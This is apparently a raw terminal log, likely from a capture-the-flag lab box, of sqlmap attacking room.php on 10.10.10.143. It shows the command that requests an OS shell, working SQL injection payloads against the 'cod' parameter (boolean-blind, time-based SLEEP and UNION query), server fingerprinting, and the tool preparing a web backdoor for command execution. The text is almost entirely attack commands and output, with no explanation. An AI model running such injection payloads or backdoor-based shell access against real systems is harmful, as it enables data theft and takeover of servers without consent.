 root@kali:~/Masaüstü# sqlmap --url http://10.10.10.143/room.php?cod=1 --os-shell
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.6#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:20:44 /2019-06-28/
[09:20:44] [INFO] resuming back-end DBMS 'mysql'
[09:20:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=2 AND 5702=5702
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=2 AND (SELECT 9380 FROM (SELECT(SLEEP(5)))PGAH)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-3447 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170707671,0x776468656452654e58515756457647725a44636f4967756d485359714d44474f6d596c65
75656a55,0x717a786b71),NULL,NULL,NULL-- nOXr
---
[09:20:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[09:20:44] [INFO] going to use a web backdoor for command prompt
[09:20:44] [INFO] fingerprinting the back-end DBMS operating system
[09:20:44] [INFO] the back-end DBMS operating system is Linux